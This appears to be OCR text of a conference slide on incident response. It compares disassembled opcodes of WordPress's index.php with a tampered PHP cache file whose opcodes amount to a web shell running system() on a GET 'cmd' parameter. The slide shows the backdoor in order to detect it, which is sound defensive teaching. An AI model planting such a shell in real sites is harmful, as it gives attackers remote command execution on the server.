 https://docs.google.com/presentation/d/18y60Xy0eVeUnBXIH_t3ikfly_uyYbtfl6zAuKCHtlac/present#slide=id.g18574377fd_1_0
Incident Response - Malware Hunter
● Analysing cache files for tampering
Source Code
t 1 #0 DO_FCALL_BY_NAME(None, 'define');
2 #1 SEND_VAL('WP_USE_THEMES', None);
3 #2 SEND_VAL(None, None);
4 #3 DO_FCALL(None, None);
5 #4 DO_FCALL_BY_NAME(None, 'dirname');
6 #5 SEND_VAL('/home/vagrant/wordpress/index.php', None);
7 #6 $0 = DO_FCALL(None, None);
8 #7 ~0 = CONCAT($0, '/wp-blog-header.php');
9 #8 INCLUDE_OR_EVAL(~0, None);
10 #9 RETURN(1, None);
11
Cache
t 1 #0 DO_FCALL_BY_NAME(None, 'system');
2 #1 $0 = FETCH_R('_GET', None);
3 #2 $0 = FETCH_DIM_R($0, 'cmd');
4 #3 (117)?($0, None);
5 #4 DO_FCALL(None, None);
6 #5 RETURN(1, None);
7
Legends
Colors Links
Added (f)irst change
Changed (n)ext change
Deleted (t)op
PLAZA
HACKFEST
INFINITY